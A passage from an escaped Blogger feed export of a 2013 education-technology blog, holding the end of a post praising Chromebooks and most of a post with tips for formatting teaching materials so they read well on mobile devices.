src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDIrb0SinNjCPbt60XyZYT_cn7hjfrSOPHbWLOqwiSWgFhP3hmIY6gWutXWbx0Cj2oo40xWbQxifBDigs1r1HUn5mhFLRn9sLxUhRavK8fMIYyTC1FQTOPMBlH9lZgp02p7hFdL7-JhSw\/s640\/FET+-+Chromebook+-+Pixlr+Screenshot+-+BORDER.jpg\" title=\"http:\/\/pixlr.com\/ as a photo editor\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy sailors!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere are merely just a taste of the things you can do completely online. Take a look at your daily tasks. If it is just using a web browser, Office, and some other software that has a cloud equivalent, you should really consider a Chromebook (my favorite, to date, is the Acer c720 with 4GB of RAM). It's a game changer in the sense that you'll be happy to carry around a cheap, lightweight, fully functional device with a long battery life that is more productive than an iPad (I forgot to mention that the Chromebook can process sites with Flash).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDon't get me wrong - I have an iPad. And I like it. I use it a lot. But it doesn't have the production quality of my Chromebook. I can't navigate as well. I can't leverage Google Drive as well. I can't multitask as well. I love the iPad for presenting and consuming, but not for producing.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn addition to Pixlr, CodingOnline, and SkyDrive, the \u003Ca href=\"https:\/\/chrome.google.com\/webstore\/category\/apps?utm_campaign=en\u0026amp;utm_source=ha-en-na-us-webapp-collections-editors_picks\u0026amp;utm_medium=ha\" target=\"_blank\"\u003EChrome Web Store\u003C\/a\u003E has hundreds of high quality apps that are free (some cost money, but most are free). And you can find extensions \u003Ci\u003Eand\u003C\/i\u003E\u0026nbsp;desktop apps there. I have apps for almost everything I do (video editing, video conversion, PDF creating\/editing, audio editing, etc.).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI own nine computers, but the Chromebook (despite it's cheap price) is my preferred option. I can do everything I need with it. Everything I do for my blog is done with a Chromebook (web browser, \u003Ca href=\"http:\/\/www.techsmith.com\/snagit-google-chrome.html\" target=\"_blank\"\u003ESnagit\u003C\/a\u003E to get screen shots, Pixlr to edit them).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you are a graphic designer, desktop publisher, or video editor, you probably have software and a machine that works for you. You probably wouldn't use a Chromebook for most of your work tasks. But if you are like me (pretty nerdy with a lot of interests but not talented enough to use the Adobe suite everyday), then grab a Chromebook.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou'll thank me next year when you wake up and realize you live in the cloud.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/4922497130628678377\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/chromebooks.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4922497130628678377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/4922497130628678377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/chromebooks.html","title":"In Defense of the Chromebook!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHVlwUh1K92HXYuP_4SO5rMpwU0FJEP8cH02iDo7zZw8yfexj83kBBZO-1vh5IVgiBoL5GTDL8xxipz8NKOhk4fzdQIw-MzvetRE98aJLuf-A7P6Wc4wuPqH4thb5Yn2p1pVJzUztxmmQ\/s72-c\/FET+-+Chromebook+-+Twins+-+BORDER.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-5351151395621275095"},"published":{"$t":"2013-11-27T05:30:00.000-05:00"},"updated":{"$t":"2013-11-27T11:20:20.255-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"author"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chrome"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glimpse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iphone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mobile mentality"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung S4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tablet"}],"title":{"type":"text","$t":"Mobile Mentality"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA preemptive apology - this post will not be Earth-shattering. It won't be terribly exciting. And it might not even seem like it is relevant to anything you are doing in the classroom.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe beauty in fringe educational technology is the\u0026nbsp;subtlety\u0026nbsp;with which it exists in everything you do as an educator. I've said it before - technology isn't really technology until it is \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eused\u003C\/i\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E, and that sentiment translates to all realms of technology. A Smartboard is just a tool. A teacher who doesn't know how to use it properly only hinders the flow of the class, whereas a talented educator is an artist with the Smartboard, painting a beautiful lesson with only the tools that add to the fluidity of the lesson.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe sentiment that the technology is a persistent lens through which the educator looks - a unifying theme that quietly runs through every\u0026nbsp;minutiae\u0026nbsp;of the class - is the most important realization in the implementation of technology in the classroom. It is the responsible use of handcrafted, tailored technology that yields a handcrafted, custom, almost artisan experience for the learners.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt is with this thought that I introduce a philosophy I call \u003Ci\u003Emobile mentality\u003C\/i\u003E. It's important. It's really important. And unfortunately, it is very underrated.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMobile mentality is a guiding principle for how you, as an educator, craft your materials (both online resources as well as documents to distribute in class). More and more students are consuming information on mobile platforms (phones and tablets), although there hasn't really been an effort for educators to bear this in mind as the resources are created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere are a few simple guidelines I recommend for designing materials, whether it is for online consumption or as a\u0026nbsp;hard copy\u0026nbsp;to be distributed (the latter is very important, as resources you design now\u0026nbsp;may be put online later, or even translated to eBooks as they become more popular - it's better to future-proof them now as opposed to retrofitting them later).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESimple things to keep in mind:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBulleted and numbered lists are okay, but try not to use more than one or two levels of indenting. Sure, on a widescreen computer there are no issues. But when a massively indented list is rendered on a device with a screen that is only 2.5 inches across, it breaks up the text into a disjointed word puzzle. The screenshot below juxtaposes a desktop view with a mobile view.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2QL8UOx_X8PmwsKTtcSAF7C47vWsCGeWUqOxnOoxS94gjG0j8-KfLNg6_VEeN5EFLgAcZBV3vvX8jUX5q1XVdkJk-8Kkr20dbVFn-R7ANbOrJgQUn6vGgBqj9c7o59oioqB_hnDPawk\/s1600\/FET+-+Mobile+Mentality+-+Indents+-+Cropped+-+Border.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Side by side comparison: Desktop vs Mobile\" border=\"0\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2QL8UOx_X8PmwsKTtcSAF7C47vWsCGeWUqOxnOoxS94gjG0j8-KfLNg6_VEeN5EFLgAcZBV3vvX8jUX5q1XVdkJk-8Kkr20dbVFn-R7ANbOrJgQUn6vGgBqj9c7o59oioqB_hnDPawk\/s640\/FET+-+Mobile+Mentality+-+Indents+-+Cropped+-+Border.jpg\" title=\"Side by side comparison: Desktop vs Mobile\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 13px;\"\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EApparently\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EE.E. Cummings designs mobile sites. \u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETables (and other objects) are better off being based as a percentage (instead of pixels). A table that is 500 pixels wide would spill off the screen of a device that can only display 400 pixels, whereas a table that is 100% wide will always resize to the screen of the device. This is especially important to know when using Blackboard or ANGEL, as the table size defaults to 200px (200 pixels). Replace \"200px\" with \"200%\", and you're in business.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5PQF23PSRNsxjUxcvw1n2LRaKy1aXAAlljbD_ivQhsRhMWG51pGBPlQ2Ae1ZH1PLs5dhufN-2uXmEUJtGNi-E5Qgenb67g0KzjQZGmq9YL74EolzmOBI4Rgz1-CA6tRI3u1dE7L-OkCY\/s1600\/FET+-+Mobile+Mentality+(NEW)+-+Cropped.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Table - percentage versus pixel\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5PQF23PSRNsxjUxcvw1n2LRaKy1aXAAlljbD_ivQhsRhMWG51pGBPlQ2Ae1ZH1PLs5dhufN-2uXmEUJtGNi-E5Qgenb67g0KzjQZGmq9YL74EolzmOBI4Rgz1-CA6tRI3u1dE7L-OkCY\/s400\/FET+-+Mobile+Mentality+(NEW)+-+Cropped.jpg\" title=\"Table - percentage versus pixel\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ESize matters.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDon't get crazy with layout. Generally speaking, it is better to be simple. Unless you have experience with graphic design, don't pretend that you have experience with graphic design. When your materials\u0026nbsp;inevitably\u0026nbsp;get converted to eBook form or are put online, the simpler they are, the better. Don't try to group text with pictures. Write some text, center a picture underneath it, and then write more text. It sounds tired and uninspired, but it's\u0026nbsp;guaranteed\u0026nbsp;to look really clean and professional.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8jckne26e9w1upa6l-LuhX8PeMZKpoALHw5nwMVlGC-TO7FeVpgNlVBLrcWn6wlwliXv123xDnFy0NH0S1kT7lJ7Iggg0U4aluAWf-2EZbLUe-8VVJKvt1UBDWNc18v6je7D2HgThu2w\/s1600\/FET+-+Mobile+Mentality+-+iPhone+Photo+BOTH.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"iPhone view - Complicated versus Straight Forward\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8jckne26e9w1upa6l-LuhX8PeMZKpoALHw5nwMVlGC-TO7FeVpgNlVBLrcWn6wlwliXv123xDnFy0NH0S1kT7lJ7Iggg0U4aluAWf-2EZbLUe-8VVJKvt1UBDWNc18v6je7D2HgThu2w\/s640\/FET+-+Mobile+Mentality+-+iPhone+Photo+BOTH.PNG\" title=\"iPhone view - Complicated versus Straight Forward\" width=\"610\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EiFormat is iBetter with iSimplicity.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUsing tables is a tricky proposition. Tables work better if they only have one or two columns. If the data can be structured accordingly, then go for a table (remember to base it on percentage). Otherwise, consider alternatives. In the following example, the text was broken up by horizontal lines and centered titles as opposed to a table. When rendering on a mobile device, avoiding tables provides a much better experience.\u003C\/span\u003E\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnN67Pka__icrCMlSi5RFncksx4U5IVwn0LYiAjY6Xqnfn5jwTOVvSJoOEBTsEvM2ByYj6IYFxBar9uMb1ugo-xwMd_dZXc7W5y7jVVnxTsnINTeh5lgei2-n_4q0iMhJV3DUK9D8VtjA\/s1600\/FET+-+Mobile+Mentality+-+Text+and+Tables+-+TABLE.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Using Tables to organize data.\" border=\"0\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnN67Pka__icrCMlSi5RFncksx4U5IVwn0LYiAjY6Xqnfn5jwTOVvSJoOEBTsEvM2ByYj6IYFxBar9uMb1ugo-xwMd_dZXc7W5y7jVVnxTsnINTeh5lgei2-n_4q0iMhJV3DUK9D8VtjA\/s400\/FET+-+Mobile+Mentality+-+Text+and+Tables+-+TABLE.jpg\" title=\"Using Tables to organize data.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETables are for suckers.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDW82Edc2YaVgqsNgFxMJBnrCw8n_tv3JwJhNcDqubsEWPxRAk6lAqJyU4RxmqUnkFv0wlDQ5RN1SYwOpRxmzcG4ystWvqdsuqEnvIIXIbFou8AbrFDDhv6x7es2DtWl8uqvjpvpISgqg\/s1600\/FET+-+Mobile+Mentality+-+Text+and+Tables+-+CENTER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"NOT using Tables to organize data.\" border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDW82Edc2YaVgqsNgFxMJBnrCw8n_tv3JwJhNcDqubsEWPxRAk6lAqJyU4RxmqUnkFv0wlDQ5RN1SYwOpRxmzcG4ystWvqdsuqEnvIIXIbFou8AbrFDDhv6x7es2DtWl8uqvjpvpISgqg\/s400\/FET+-+Mobile+Mentality+-+Text+and+Tables+-+CENTER.jpg\" title=\"NOT using Tables to organize data.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFinally! A good use for a horizontal rule!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou should probably use the \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ealt\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Etitle\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E tag when inserting images. The difference between the two tags is small, and unless you are a nerdy web developer, you don't need to know the difference (although you can \u003Ca href=\"http:\/\/www.searchenginejournal.com\/image-alt-text-vs-image-title-whats-the-difference\/\" target=\"_blank\"\u003Echeck out this nice discussion\u003C\/a\u003E if you want). I usually use the same text in my alt tag as I do in my title tag of any image, but to be in 508 compliance, you \u003Ci\u003Emust\u003C\/i\u003E\u0026nbsp;use the alt tag.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMicrosoft Word (and most online developing tools) have an often ignored function known as \u003Ci\u003EStyles\u003C\/i\u003E. You've probably seen it, but thought to yourself that it is just easier to highlight, bold, and center a title instead of going \u003Ci\u003Eall the way\u003C\/i\u003E\u0026nbsp;to the Style menu. Next time, though, use Styles. They aren't hard to customize, and will save you time in the long run. There are \u003Ca href=\"http:\/\/shaunakelly.com\/word\/numbering\/usebuiltinheadingstyles.html\" target=\"_blank\"\u003Ea lot of reasons to use them\u003C\/a\u003E, but the most important is that if Styles are implemented in Word, then it translates much better when online, as well as when converted to an eBook.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EKnow that PDF's are probably the best way to distribute information because anyone can read it, and you know the integrity of the layout is preserved. However, PDF files are probably one of the worst for distributing to mobile devices. Different PDF readers will display the document differently, and there is usually a need to zoom in and \"pan and scan\" the PDF if reading it on a mobile device. The picture below indicates the inability for mobile screens to display a PDF easily.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzEzvyx9OGdwBkOF6IcUwrVv8_P-jtD0UoLkQIb-znTSoMVlD5sekzKXJnOa1zOYfrckCxhns8bl4uqNbuzoKi3PYSMaj7739tDax7a5PqPU29D7R8RBCJE_7XNyZU0P3KximFBXuf3X4\/s1600\/FET+-+Mobile+Mentality+-+S4+-+PDF.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Viewing a PDF on a smart phone.\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzEzvyx9OGdwBkOF6IcUwrVv8_P-jtD0UoLkQIb-znTSoMVlD5sekzKXJnOa1zOYfrckCxhns8bl4uqNbuzoKi3PYSMaj7739tDax7a5PqPU29D7R8RBCJE_7XNyZU0P3KximFBXuf3X4\/s400\/FET+-+Mobile+Mentality+-+S4+-+PDF.PNG\" title=\"Viewing a PDF on a smart phone.\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ERemember when reading a PDF used to be so simple?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPut borders around graphics. A thin, \"hairline\" border is sufficient. But if the image doesn't have a transparent background, it will look like a seventh grade science fair project when it is used on backgrounds different than what it was intended for. Consider this \u003Ca href=\"http:\/\/www.containerstore.com\/catalogimages\/141837\/LegoBox_x.jpg\" target=\"_blank\"\u003Epicture of some Legos\u003C\/a\u003E, which has a white background so it looks nice and neat on this particular page:\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0LgXNWRDlVr3OSw9c7NsY61-hYSJUzloi2TBpgzSYC4KUIsLrE0S0E8EhH8Pv1Aiup8QcVdT-G6lsJMHejCvX00Gcf5ner3_bAwhD78CKMfw7Cuk9kbGCfZBK_vCVHayGFfsanZ0vfE0\/s1600\/FET+-+Mobile+Mentality+-+Lego+-+WBK.JPG\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Legos - White background, but on a white page\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0LgXNWRDlVr3OSw9c7NsY61-hYSJUzloi2TBpgzSYC4KUIsLrE0S0E8EhH8Pv1Aiup8QcVdT-G6lsJMHejCvX00Gcf5ner3_bAwhD78CKMfw7Cuk9kbGCfZBK_vCVHayGFfsanZ0vfE0\/s1600\/FET+-+Mobile+Mentality+-+Lego+-+WBK.JPG\" title=\"Legos - White background, but on a white page\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe problem is that when this image is rendered onto a page with a colored background, it becomes clear that the image has a white background and doesn't look quite right. Ameliorate this by putting a black border around the image (either in the HTML editor, or better yet, use photo editing software to put an actual border around the image).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn3RPH5_OVMknZ-SiuchTaWzRFSjyYx8RSYa_SzOhZ1mmPdHrK7MS2UHp_oeoG-TFE8uGl-bafzIZQX9ztOxAwpEkTKyBUlcpO6vOwYZ-0Vx9er5Dt1XUczTpVkprOdo8zLKjvlyMt8zo\/s1600\/FET+-+Mobile+Mentality+-+Lego+-+Different+Flavors.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Different types of border control\" border=\"0\" height=\"640\" 